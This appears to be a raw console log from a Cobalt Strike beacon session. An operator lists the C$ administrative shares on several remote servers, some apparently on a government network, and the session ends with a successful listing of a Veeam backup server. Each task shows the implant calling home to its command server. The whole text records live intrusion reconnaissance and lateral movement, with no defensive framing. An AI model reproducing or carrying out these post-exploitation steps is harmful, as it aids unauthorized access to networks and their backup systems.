 superadmin12 beacon> ls \\SERVERARAZ\c$
[*] Tasked beacon to list files in \\SERVERARAZ\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERARAZ\c$\*: 5
superadmin12 beacon> ls \\SERVERMALI\c$
[*] Tasked beacon to list files in \\SERVERMALI\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERMALI\c$\*: 1326
superadmin12 beacon> ls \\SERVERMALI\c$
[*] Tasked beacon to list files in \\SERVERMALI\c$
[+] host called home, sent: 33 bytes
[-] could not open \\SERVERMALI\c$\*: 1326
superadmin12 beacon> ls \\SHABAKEDOWLAT\c$
[*] Tasked beacon to list files in \\SHABAKEDOWLAT\c$
[+] host called home, sent: 36 bytes
[-] could not open \\SHABAKEDOWLAT\c$\*: 1326
superadmin12 beacon> ls \\VEEAM-BACKUP\c$
[*] Tasked beacon to list files in \\VEEAM-BACKUP\c$
[+] host called home, sent: 35 bytes
[*] Listing: \\VEEAM-BACKUP\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 03/18/2014 14:02:56 $Recycle.Bin
安全先师